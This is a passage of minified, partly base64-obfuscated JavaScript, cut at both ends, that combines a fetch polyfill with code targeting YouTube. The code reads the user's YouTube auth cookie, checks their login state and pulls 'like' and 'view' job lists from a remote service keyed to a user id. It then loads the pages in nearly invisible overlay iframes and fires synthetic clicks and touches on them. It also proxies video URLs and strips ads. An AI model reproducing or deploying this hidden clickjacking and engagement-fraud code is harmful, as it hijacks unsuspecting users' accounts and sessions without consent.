n=t.streamingData.formats;if(t.streamingData.formats=[],n&&n.length>0)for(var i=0;i<n.length;i++)n[i].url&&(n[i].url=n[i].url.replace(/^.*videoplayback/i,"https://"+p+"/videoplayback"),t.streamingData.formats.push(n[i]),t.streamingData.adaptiveFormats.push(n[i]));0===t.streamingData.formats.length&&(t.streamingData.formats=[G()]),0===t.streamingData.adaptiveFormats.length&&(t.streamingData.adaptiveFormats=[G()]),t.streamingData.dashManifestUrl&&delete t.streamingData.dashManifestUrl,t.streamingData.hlsManifestUrl&&delete t.streamingData.hlsManifestUrl}return e=JSON.stringify(t)}catch(e){}return this.response}return this.response}});var e="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||"undefined"!=typeof global&&global||{},t="URLSearchParams"in e,n="Symbol"in e&&"iterator"in Symbol,i="FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),r="FormData"in e,o="ArrayBuffer"in e;if(o)var a=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],s=ArrayBuffer.isView||function(e){return e&&a.indexOf(Object.prototype.toString.call(e))>-1};var d=function(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()},c=function(e){return"string"!=typeof e&&(e=String(e)),e},u=function(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return n&&(t[Symbol.iterator]=function(){return t}),t};window.Headers=function(e){this.map={},e instanceof Headers?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){if(2!=e.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+e.length);this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)},window.Headers.prototype.append=function(e,t){e=d(e),t=c(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},window.Headers.prototype.delete=function(e){delete this.map[d(e)]},window.Headers.prototype.get=function(e){return e=d(e),this.has(e)?this.map[e]:null},window.Headers.prototype.has=function(e){return this.map.hasOwnProperty(d(e))},window.Headers.prototype.set=function(e,t){this.map[d(e)]=c(t)},window.Headers.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},window.Headers.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),u(e)},window.Headers.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),u(e)},window.Headers.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),u(e)},n&&(window.Headers.prototype[Symbol.iterator]=Headers.prototype.entries);var l=function(e){if(!e._noBody)return e.bodyUsed?Promise.reject(new TypeError("Already read")):void(e.bodyUsed=!0)},h=function(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})},f=function(e){var t=new FileReader,n=h(t);return t.readAsArrayBuffer(e),n},m=function(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer},_=function(){return this.bodyUsed=!1,this._initBody=function(e){var n;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:i&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:r&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:t&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():o&&i&&((n=e)&&DataView.prototype.isPrototypeOf(n))?(this._bodyArrayBuffer=m(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):o&&(ArrayBuffer.prototype.isPrototypeOf(e)||s(e))?this._bodyArrayBuffer=m(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):t&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},i&&(this.blob=function(){var e=l(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=l(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}if(i)return this.blob().then(f);throw new Error("could not read as ArrayBuffer")},this.text=function(){var e,t,n,i,r,o=l(this);if(o)return o;if(this._bodyBlob)return e=this._bodyBlob,t=new FileReader,n=h(t),i=/charset=([A-Za-z0-9_-]+)/.exec(e.type),r=i?i[1]:"utf-8",t.readAsText(e,r),n;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),i=0;i<t.length;i++)n[i]=String.fromCharCode(t[i]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r&&(this.formData=function(){return this.text().then(w)}),this.json=function(){return this.text().then(JSON.parse)},this},y=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];window.Request=function(t,n){if(!(this instanceof Request))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var i,r,o=(n=n||{}).body;if(t instanceof Request){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,n.headers||(this.headers=new Headers(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=n.credentials||this.credentials||"same-origin",!n.headers&&this.headers||(this.headers=new Headers(n.headers)),this.method=(i=n.method||this.method||"GET",r=i.toUpperCase(),y.indexOf(r)>-1?r:i),this.mode=n.mode||this.mode||null,this.signal=n.signal||this.signal||function(){if("AbortController"in e)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(o),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==n.cache&&"no-cache"!==n.cache)){var a=/([?&])_=[^&]*/;if(a.test(this.url))this.url=this.url.replace(a,"$1_="+(new Date).getTime());else{this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}},window.Request.prototype.clone=function(){return new Request(this,{body:this._bodyInit})};var w=function(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var n=e.split("="),i=n.shift().replace(/\+/g," "),r=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(i),decodeURIComponent(r))}}),t};_.call(Request.prototype),window.Response=function(e,t){if(!(this instanceof Response))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new Headers(t.headers),this.url=t.url||"",this._initBody(e)},_.call(window.Response.prototype),window.Response.prototype.clone=function(){return new Response(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new Headers(this.headers),url:this.url})},window.Response.error=function(){var e=new Response(null,{status:200,statusText:""});return e.status=0,e.type="error",e};var v=[301,302,303,307,308];window.Response.redirect=function(e,t){if(-1===v.indexOf(t))throw new RangeError("Invalid status code");return new Response(null,{status:t,headers:{location:e}})},window.DOMException=e.DOMException;try{new DOMException}catch(e){DOMException=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack},DOMException.prototype=Object.create(Error.prototype),DOMException.prototype.constructor=DOMException}window.fetch=function(t,n){return new Promise(function(r,a){var s=new Request(t,n);if(s.signal&&s.signal.aborted)return a(new DOMException("Aborted","AbortError"));var u=new XMLHttpRequest;function l(){u.abort()}if(u.onload=function(){var e,t,n={statusText:u.statusText,headers:(e=u.getAllResponseHeaders()||"",t=new Headers,e.replace(/\r?\n[\t ]+/g," ").split("\r").map(function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e}).forEach(function(e){var n=e.split(":"),i=n.shift().trim();if(i){var r=n.join(":").trim();try{t.append(i,r)}catch(e){console.warn("Response "+e.message)}}}),t)};s.url.startsWith("file://")&&(u.status<200||u.status>599)?n.status=200:n.status=u.status,n.url="responseURL"in u?u.responseURL:n.headers.get("X-Request-URL");var i="response"in u?u.response:u.responseText;setTimeout(function(){r(new Response(i,n))},0)},u.onerror=function(){setTimeout(function(){a(new TypeError("Network request failed"))},0)},u.ontimeout=function(){setTimeout(function(){a(new TypeError("Network request timed out"))},0)},u.onabort=function(){setTimeout(function(){a(new DOMException("Aborted","AbortError"))},0)},u.open(s.method,function(t){try{return""===t&&e.location.href?e.location.href:t}catch(e){return t}}(s.url),!0),"include"===s.credentials?u.withCredentials=!0:"omit"===s.credentials&&(u.withCredentials=!1),"responseType"in u&&(i?u.responseType="blob":o&&(u.responseType="arraybuffer")),n&&"object"==typeof n.headers&&!(n.headers instanceof Headers||e.Headers&&n.headers instanceof e.Headers)){var h=[];Object.getOwnPropertyNames(n.headers).forEach(function(e){h.push(d(e)),u.setRequestHeader(e,c(n.headers[e]))}),s.headers.forEach(function(e,t){-1===h.indexOf(t)&&u.setRequestHeader(t,e)})}else s.headers.forEach(function(e,t){u.setRequestHeader(t,e)});s.signal&&(s.signal.addEventListener("abort",l),u.onreadystatechange=function(){4===u.readyState&&s.signal.removeEventListener("abort",l)}),u.send(void 0===s._bodyInit?null:s._bodyInit)})}}},N=atob("c2ltcGxlX3BhcmVudF9ldmVudF9zYXZlZF9tb3VzZV9jbGlja190b3VjaA==").split("_"),P="",C="",U=null,H=function(e,t){switch(P){case"simple":B(e);break;case"parent":W(e);break;case"event":F(e);break;case"top":case"simple_event":j(e);break;case"saved":W(e)}},q=function(e,t,n){switch(C){case"simple":Y(e,t,n);break;case"touch":X(e,t,n)}},B=function(e){e.click()},F=function(e){z(e,N[4]+"down"),setTimeout(function(){z(e,N[5]),z(e,N[4]+"up")},100)},j=function(e){z(e,N[4]+"down"),setTimeout(function(){e.click(),z(e,N[4]+"up")},100)},W=function(e){e.dispatchEvent(U)},X=function(e,t,n){$(e,N[6]+"start",[{x:t,y:n}]),setTimeout(function(){$(e,N[6]+"end",[{x:t,y:n}])},100)},Y=function(e,t,n){$(e,N[6]+"start",[{x:t,y:n}]),setTimeout(function(){e.click(),$(e,N[6]+"end",[{x:t,y:n}])},100)},G=function(){return{itag:18,url:"https://"+p+"/videoplayback?expire=1696364752",mimeType:'video/mp4; codecs="avc1.42001E, mp4a.40.2"',bitrate:99090,width:640,height:360,lastModified:"1696120972718298",contentLength:"7431790",quality:"medium",fps:6,qualityLabel:"360p",projectionType:"RECTANGULAR",averageBitrate:99082,audioQuality:"AUDIO_QUALITY_LOW",approxDurationMs:"600050",audioSampleRate:"44100",audioChannels:2}},V=function(){return this};V.prototype={fO:function(e){return["data","success","error","json","headers","creds"].forEach(function(t){void 0===e[t]&&(e[t]=null)}),e},send:function(e,t,n){n=this.fO(n);var i=window.preXMLHttpRequest?new window.preXMLHttpRequest:new XMLHttpRequest;if(i.open(e,t,!0),n.json||"POST"!==e||i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){i.readyState===i.DONE&&(200===i.status?n.success&&n.success(i.responseText):n.error&&n.error(i.responseText,i.status))},n.creds&&(i.withCredentials=!0),n.headers)for(var r in n.headers)i.setRequestHeader(r+"",n.headers[r+""]);return i.send(n.data?n.data:null),i}};var Z=0,J=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));return t?t[1]:""},Q=function(e,t,n){var i=new Date,r=e+"="+t;for(var o in i.setTime(i.getTime()+1e3*n.expires),n.expires=i.toUTCString(),n){r+="; "+o;var a=n[o+""];!0!==a&&(r+="="+a)}document.cookie=r},z=function(e,t){var n=document.createEvent("MouseEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)},$=function(e,t,n){const i=[];Z++,n.forEach(t=>{i.push(new Touch({clientX:t.x,clientY:t.y,identifier:Z,target:e}))}),e.dispatchEvent(new TouchEvent(t,{touches:i,view:window,cancelable:!0,bubbles:!0}))},K=function(e){window.history.replaceState({},"",e)},ee=function(){for(var e=document.getElementsByTagName("script"),t=0;t<e.length;t++)e[t].hasAttribute("src")&&e[t].getAttribute("src").indexOf(p)>-1&&e[t].setAttribute("src",e[t].getAttribute("src").replace("https://"+p,"")),e[t].hasAttribute("data-original-src")&&e[t].getAttribute("data-original-src").indexOf(p)>-1&&e[t].removeAttribute("data-original-src");setTimeout(ee,100)},te=new V,ne=function(e,t){var n=J("__Secure-3PAPISID");n&&(h=n),te.send("GET","/"+(e?"":"?app=m"),{success:function(e){if(!e)return pi.send("error_resp_auth",!0),void t(!1);var n=!!e.match(/"LOGGED_IN": ?true/i),i=e.match(/"datasyncId":"([^|"]+)["|]/i);i&&(f=i[1]),n?pi.send("main_auth",!0):pi.send("main_noauth",!0);var r=e.match(/"INNERTUBE_CLIENT_VERSION": *"([^"]+)"/);r&&(g=r[1]),g&&pi.sendSpec("yver",g),setTimeout(function(){t(n)},500)},error:function(){pi.send("error_load_auth",!0),t(!1)},creds:!0})},ie=function(e){fe("auth",{isAuth:e,realVisiterId:f,curVisiterId:h})},re=!1,oe=function(){D().indexOf("youtube")>-1?ne(!0,se):cn()},ae=function(){he("info",{action:"set_wait",wait:kt})},se=function(e){l=e,setTimeout(de,0),l&&he("info",{action:"udid",udid:f}),hn(Pe,Te,ae)},de=function(){var e=window.innerWidth?window.innerWidth:"0",t=window.innerHeight?window.innerHeight:"0";pi.sendDomain("sizeX",e+""),pi.sendDomain("sizeY",t+""),pi.sendDomain("sizeXY",e+"x"+t);var n=window.navigator&&window.navigator.userAgentData?window.navigator.userAgentData:null;n?(pi.sendDomain("platform",n.platform?n.platform+"":"none"),n.brands&&n.brands[0]?pi.sendDomain("ver",n.brands[0].version+""):pi.send("ua_no_brand",!0)):pi.send("ua_err",!0)},ce={},ue=null,le=function(e,t){e+="_"+O;var n=new MessageChannel;n.port1.onmessage=pe,ce[e]={channel:n,frame:t},pi.send("channel_"+e,!0)},he=function(e,t,n){n||(e+="_"+O),ce[e]&&ce[e].channel.port1.postMessage(t)},fe=function(e,t){ue.postMessage({action:e,type:O,data:t,subtype:u,id:c})},pe=function(e){if(e&&e.data&&e.data.action){var t,n=e.data;if(n.action)switch(n.action){case"udid":!function(e){d=e.udid,oe()}(n.data);break;case"auth":t=n.data,f=t.realVisiterId,h=t.curVisiterId,se(t.isAuth);break;case"config":Xt(e);break;case"gettop":!function(e){he(e.data.id,{action:"settop",data:re},!0)}(e);break;case"reload_wait":ge(),On(),qn(),dn(),setTimeout(function(){hn(Pe,Te,ae)},kt);break;case"check_wait":ke(n.data);break;case"iready":pn(n);break;case"need_show":Tn(n);break;case"need_hide":wn(n);break;case"work_error":case"work_end":fn(n);break;case"work_wait":mn()}}},me=function(e){if(e&&e.data&&e.data.action){var t=e.data;if(t.action)switch(t.action){case"udid":!function(e){d=e.udid,n&&window.localStorage.setItem("__yt_udid",d),Q("__yt_udid",d,{domain:p,path:"/",expires:31536e3,SameSite:"None",Secure:!0})}(t);break;case"visibility":Vt(t.data);break;case"config":Ft(t.data);break;case"settop":!function(e){re=e,Ae(),An&&!In?ln():fe("iready")}(t.data);break;case"check_wait":Ee();break;case"set_wait":xe(t);break;case"loaditem":Wn(t)}}},_e=function(e){try{var t=JSON.parse(e.data);if(!(t&&t.action&&t.type&&t.type===O))return;switch(t.action){case"work_end":fn(t);break;case"iload":pi.send("iload_"+t.id,!0),n=t.id,ce[n]&&ce[n].frame.contentWindow.postMessage("init","*",[ce[n].channel.port2])}}catch(e){}var n},ye=function(e){(window.parent?window.parent:window.top).postMessage(JSON.stringify({type:O,action:e,subtype:u,id:c,real:f,cur:h}),"*")},we=new V,ve=[],be=0,ge=function(){ve=[],0},Te=function(){he("info",{action:"check_wait"})},ke=function(e){e.canWork?(Ae(),De()):Ie(!0)},Ee=function(){fe("check_wait",{canWork:!0})},xe=function(e){fe("reload_wait")},Re=function(){return An=Ve,Ze,Je,In=Qe,Dn=ze,$e,Sn=et,ht,Ln=pt,_t,wt,P=Ke,C=tt,wt,Mn=Ge,r=Rt,o=Ot,A=je,xt,At,It,ni=bt,Nn="like",_[1]},Oe=function(){return An=it,rt,ot,In=at,Dn=st,dt,Sn=ut,ft,Ln=mt,yt,vt,P=ct,C=lt,r=St,o=Lt,A=Fe,vt,Mn=nt,Dt,Mt,Nt,ni=gt,Nn="view",_[0]},Ae=function(e){var t;t=l&&(e&&"like"===e||!e)?Re():Oe(),y=atob(t[0]),w=atob(t[1]),v=atob(t[2]),b=t[3],!0,!1},Ie=function(e,t){var n;n=l?Re():Oe(),y=atob(n[0]),w=atob(n[1]),v=atob(n[2]),b=n[3],!0,setTimeout(Te,e?Tt:kt)},De=function(){we.send("POST",function(){var e=d;l?(h&&(e=h),f&&(e=f),pi.send("load_a",!0)):pi.send("load_na",!0);var t=o||"",n=r||"";return"https://service"+t+T+"?worker="+n+"&uid="+e+"&rand="+Math.random()}(),{data:"",success:function(e){var t;pi.send("SL_i",!0),0;try{t=JSON.parse(e)}catch(e){return pi.send("SL_j",!0),void Ie(!1,!0)}if("undefined"!=typeof GlobalWorkData&&(t=GlobalWorkData),t[b]){for(var n in t[b])ve.push({id:n+"",item:t[b][n]+""});var i=Pe;if(0===(ve=ve.slice(0,i)).length)return pi.send("empty_vids",!0),void Ie(!0);ve.length,be++,pi.send("SL_Ok",!0),pi.send("NumIs_"+be,!0),pi.sendWithUdid("order_"+(l?"":"no")+"auth",!0),pi.sendWithUdid("NumsS_"+be+(l?"":"no")+"auth",!0),!0,Fn()}else pi.send("SL_t",!0),Ie(!1,!0)},error:function(){pi.send("SL_l",!0),Ie(!1,!0)}})},Se=null,Le=null,Me=3e5,Ne=!1,Pe=1,Ce=!1,Ue="",He="",qe="",Be="",Fe=40,je=40,We=40,Xe=!1,Ye=!1,Ge="",Ve=!1,Ze=!1,Je=!1,Qe=!1,ze=!1,$e=!1,Ke="",et=!1,tt="",nt="",it=!1,rt=!1,ot=!1,at=!1,st=!1,dt=!1,ct="",ut=!1,lt="",ht=!1,ft=!1,pt=!1,mt=!1,_t=!1,yt=!1,wt=!1,vt=!1,bt=!1,gt=!1,Tt=6e4,kt=6e4,Et=6e4,xt=!1,Rt=0,Ot="",At=0,It="",Dt=!1,St=0,Lt="",Mt=0,Nt="",Pt="",Ct=!1,Ut=!1,Ht=function(e){return void 0!==Le[e]},qt=function(e){return Ht(e)?Le[e]:null},Bt=function(e){if(!e)return pi.send("no_cfg_data",!0),!1;var t;try{t=JSON.parse(e)}catch(e){return pi.send("no_cfg_parse",!0),!1}return t?(Le=t,Ne=qt("active"),Ne=qt("active"),Ce=Me=qt("update_time"),qt("auth_view"),Ue=atob(qt("auth")),He=atob(qt("start")),qe=atob(qt("embed")),Be=atob(qt("likepath")),qt("view_type"),Pe=qt("count"),qt("prod"),Ce=qt("cross_click"),qt("need_all"),qt("need_auth"),qt("need_full"),Fe=qt("view_time"),je=qt("like_time"),We=qt("pause_time"),Xe=qt("need_like"),Ye=qt("set_like"),qt("check_like"),Ge=qt("view_type_like"),Ve=qt("need_first_like"),Ze=qt("first_work_like"),Je=qt("first_move_like"),Qe=qt("need_user_like"),ze=qt("need_move_like"),$e=qt("limit_click_like"),Ke=qt("click_type_like"),et=qt("add_touch_like"),tt=qt("touch_type__like"),nt=qt("view_type_view"),it=qt("need_first_view"),rt=qt("first_work_view"),ot=qt("first_move_view"),at=qt("need_user_view"),st=qt("need_move_view"),dt=qt("limit_click_view"),ct=qt("click_type_view"),ut=qt("add_touch_view"),lt=qt("touch_type_view"),ht=qt("check_vis_like"),ft=qt("check_vis_view"),pt=qt("end_vis_like"),mt=qt("end_vis_view"),qt("update_click_like"),qt("update_click_view"),_t=qt("sub_click_like"),yt=qt("sub_click_view"),wt=qt("need_final_like"),vt=qt("need_final_view"),bt=qt("send_end_like"),gt=qt("send_end_view"),Tt=qt("load_time"),kt=qt("ok_time"),qt("bad_time"),Et=qt("reload_time"),qt("history"),xt=qt("sub_worker_like"),Rt=qt("l_worker"),Ot=qt("l_service_id"),At=qt("l_worker_sub"),It=qt("l_service_id_sub"),Dt=qt("sub_worker_view"),St=qt("v_worker"),Lt=qt("v_service_id"),Mt=qt("v_worker_sub"),Nt=qt("v_service_id_sub"),(Pt=qt("service_data"))&&(Pt=atob(Pt)),qt("only_first"),Ct=qt("stop_noactive"),qt("update_len"),(Ut=qt("need_domain"))&&(qt("domain_allow"),qt("domain_deny")),Ht("isauth")&&(l=qt("isauth")),Ht("cur_id")&&(h=qt("cur_id")),Ht("real_id")&&(f=qt("real_id")),!0,!0):(pi.send("no_cfg",!0),!1)},Ft=function(e){Bt(JSON.stringify(e)),fe("gettop")},jt=function(e,t){Bt(e)?(setTimeout(Wt,Me),t&&t()):pi.send("cfg_err",!0,!1,function(){setTimeout(function(){Wt(t)},Me)})},Wt=function(e,t){t&&(Se=t),(new V).send("GET","https://"+p+"/"+Se+"_"+i+"i.json?t="+(new Date).toISOString().slice(0,15),{success:function(t){pi.send("cfg_load_ok",!0),jt(t,e)},error:function(t){pi.send("cfg_load_error",!0),jt(t,e)}})},Xt=function(e){var t=Le;t.isauth=l,t.cur_id=h,t.real_id=f,he(e.data.id,{action:"config",data:t},!0)},Yt="visible",Gt=function(){En("visibility",Yt),setTimeout(Gt,500)},Vt=function(e){Yt=e},Zt=window.innerWidth,Jt=window.innerHeight,Qt=Math.max(640,window.innerWidth),zt=Math.max(480,window.innerHeight),$t={},Kt=0,en=0,tn=0,nn=0,rn=null,on=null,an=null,sn=null,dn=function(){for(var e in Kt=0,en=0,tn=0,0,nn=0,an=null,sn=null,vn=[],bn=!1,$t)_n(e);An||($t={})},cn=function(){if(on)return on;pi.send("auth_fr",!0),(on=document.createElement("iframe")).id="authfr_"+O,on.style.display="none",on.style.width="1px",on.style.height="1px",on.width="1",on.height="1";var e={id:"auth_"+O,subtype:"auth",udid:d};on.src=Ue+"?"+xn(e).join("&"),le("auth",on),document.body.appendChild(on),pi.send("auth_fr_a",!0)},un=function(){fe("udid",{udid:d})},ln=function(){window.addEventListener("click",function e(t){window.removeEventListener("click",e),U=t,fe("need_hide")}),fe("need_show")},hn=function(e,t,n){an=t,sn=n;var i=Pe;for(en=i,tn=0,0,nn=0,vn=[],bn=!1,Kt=1;Kt<=i;Kt++)Rn(!1,"view")},fn=function(e){if(e.id&&e.type){var t=e.id.replace("_"+e.type,"");yn(t)}},pn=function(e){if(e.id&&e.type){var t=e.id.replace("_"+e.type,"");$t[t]&&!$t[t].ready&&($t[t].ready=!0,tn++,an&&tn===en&&(an(),an=null))}},mn=function(){nn++},_n=function(e){$t[e]&&(An?($t[e].item=null,$t[e].ready=!0,$t[e].loaded=!1,$t[e].error=!1):($t[e].fr&&($t[e].fr.remove(),$t[e].fr=null),$t[e].div&&($t[e].div.remove(),$t[e].div=null),delete $t[e]),Kt=Math.max(0,Kt-1))},yn=function(e){_n(e),0===--nn&&sn&&sn()},wn=function(e){if(e.id&&e.type){var t=e.id.replace("_"+e.type,"");$t[t]&&($t[t].div.style.width=Qt+"px",$t[t].div.style.height=zt+"px",$t[t].fr.width="640",$t[t].fr.style.width="640px",$t[t].fr.height="480",$t[t].fr.style.height="480px",$t[t].div.style.opacity="0.01",$t[t].div.style.top="0",$t[t].div.style.left=window.innerWidth-10+"px",$t[t].div.style.position="fixed",$t[t].div.style.overflow="hidden",setTimeout(gn,1e3*We),Ce&&function(e){if(e&&e.data&&e.data.screenX){var t=document.elementFromPoint(e.data.screenX,e.data.screenY);t&&(H(t),pi.send("sub_click",!0))}}(e),pn(e))}},vn=[],bn=!1,gn=function(){if(bn=!1,vn.length>0){var e=vn.shift();e&&kn(e)}},Tn=function(e){if(e.id&&e.type){var t=e.id.replace("_"+e.type,"");$t[t]&&(vn.push(e),bn||gn())}},kn=function(e){if(e.id&&e.type){var t=e.id.replace("_"+e.type,"");$t[t]&&($t[t].div.style.top="0",$t[t].div.style.left="0",$t[t].div.style.opacity="0.01",$t[t].div.style.position="fixed",$t[t].div.style.overflow="hidden",$t[t].div.style.zIndex="9999999",$t[t].div.style.width=Zt+"px",$t[t].div.style.height=Jt+"px",$t[t].fr.style.width=Zt+"px",$t[t].fr.style.height=Jt+"px",$t[t].fr.width=Zt+"",$t[t].fr.height=Jt+"",bn=!0)}},En=function(e,t){for(var n in $t)he(n,{action:e,data:t})},xn=function(e){var t=[];for(var n in e)t.push(n+"="+encodeURIComponent(e[n]));return t},Rn=function(e,t){if(e||(e="view_"+Kt),pi.send("fr_"+e,!0),An&&$t[e])return $t[e].item=null,$t[e].ready=!0,$t[e].loaded=!1,$t[e].error=!1,tn++,void(an&&tn===en&&(an(),an=null));$t[e]={id:e,fr:document.createElement("iframe"),div:document.createElement("div"),item:null,ready:!1,loaded:!1,error:!1},$t[e].div.id="viewdv_"+O+"_"+e,$t[e].div.style.width=Qt+"px",$t[e].div.style.height=zt+"px",$t[e].div.style.top="0",$t[e].div.style.left=window.innerWidth-10+"px",$t[e].div.style.opacity="0.01",$t[e].div.style.position="fixed",$t[e].div.style.overflow="hidden",document.body.appendChild($t[e].div),$t[e].fr.id="viewfr_"+O+"_"+e,$t[e].fr.style.width=Qt+"px",$t[e].fr.style.height=zt+"px",$t[e].fr.width=Qt+"",$t[e].fr.height=zt+"",$t[e].fr.style.margin="0",$t[e].fr.style.padding="0",$t[e].fr.style.border="0",$t[e].fr.src=function(e,t){var n="";return"auth"===t?n=Ue:l&&Xe?n=He:"view"===nt?n=He:"embed"===nt&&(n=qe),n+="?"+xn({id:e,subtype:t,udid:d}).join("&")}(e+"_"+O,t),le(e,$t[e].fr),$t[e].div.appendChild($t[e].fr),pi.send("frs_"+e,!0)},On=function(){!1},An=!1,In=!1,Dn=!1,Sn=!1,Ln=!1,Mn="",Nn="like",Pn=atob("Ly9idXR0b25bY29udGFpbnMoQGNsYXNzLCJwbGF5LWJ1dHRvbiIpIGFuZCBjb250YWlucyhAY2xhc3MsInl0cC1idXR0b24iKV0="),Cn=null,Un=new V,Hn=function(){var e;e=ti,ei=JSON.parse(JSON.stringify(e)),setTimeout(function(){document.open("text/html","replace"),document.write(""),document.close(),ye("work_end")},1e3)},qn=function(){0,0},Bn=function(e,t,n){0,function(e){if(!$t[e="view_"+e])return!1;$t[e].error=!0}(n+1),pi.send("MNS_"+e,!0)},Fn=function(){ve.length,!1,ve.forEach(jn)},jn=function(e,t){he("view_"+(t+1),{action:"loaditem",item:e,view_type:Mn,load_type:Nn})},Wn=function(e){switch(Mn=e.view_type,Nn=e.load_type,Ae(Nn),ci=e.item.item,di=e.item.id,Cn=e.item,Mn){case"mobile":Vn(Jn);break;case"embed":Qn($n)}},Xn=function(e){fe("work_error"),pi.send("MNS_"+e,!0)},Yn=function(){Hn()},Gn=function(){fe("work_wait")},Vn=function(e){Gn(),K(E+ci+"&app=m"),Un.send("GET",E+ci+"&app=m",{success:function(t){if(t){t.match(/"CLIENT_TRANSPORT":( *)"quic"/g)?(t=t.replace(/"CLIENT_TRANSPORT":( *)"quic"/g,'"CLIENT_TRANSPORT":$1"tcp"'),pi.send("quic_m_rep",!0)):pi.send("quic_m_nf",!0),t.match(/"([^"]+base\.js)"/gi)?(t=t.replace(/"([^"]+base\.js)"/gi,'"https://'+p+'$1"'),pi.send("base_m_rep",!0)):pi.send("base_m_nf",!0),t.match(/https?:\/\/[^\/]+?\/videoplayback/gi)?(t=t.replace(/https?:\/\/[^\/]+?\/videoplayback/gi,"https://"+p+"/videoplayback"),pi.send("vid_m_rep",!0)):pi.send("vid_m_nf",!0);var n=t.match(/>var ytInitialPlayerResponse = (\{.*});</i),i="";if(n&&(i=n[1]),i){var r=JSON.parse(i);if(r){if(r.adPlacements&&r.adPlacements.length>0?(r.adPlacements=[],pi.send("m_adplace_f",!0)):pi.send("m_adplace_nf",!0),r.playerAds&&r.playerAds.length>0?(r.playerAds=[],pi.send("m_playad_f",!0)):pi.send("m_playad_nf",!0),r.streamingData){if(pi.send("m_stream_f",!0),r.streamingData.adaptiveFormats&&r.streamingData.adaptiveFormats.length?pi.send("m_adaptive_f",!0):pi.send("m_adaptive_nf",!0),r.streamingData.adaptiveFormats=[],r.streamingData.formats&&r.streamingData.formats.length>0){var o=r.streamingData.formats;r.streamingData.formats=[];for(var a=0;a<o.length;a++)18!==o[a].itag&&22!==o[a].itag||(o[a].url&&(o[a].url=o[a].url.replace(/^.*videoplayback/i,"https://"+p+"/videoplayback")),r.streamingData.formats.push(o[a]));pi.send("m_form_f",!0)}r.streamingData.formats&&0!==r.streamingData.formats.length||(r.streamingData.formats=[],r.streamingData.formats.push(G())),r.streamingData.dashManifestUrl?(delete r.streamingData.dashManifestUrl,pi.send("m_dash_f",!0)):pi.send("m_dash_nf",!0),r.streamingData.hlsManifestUrl?(delete 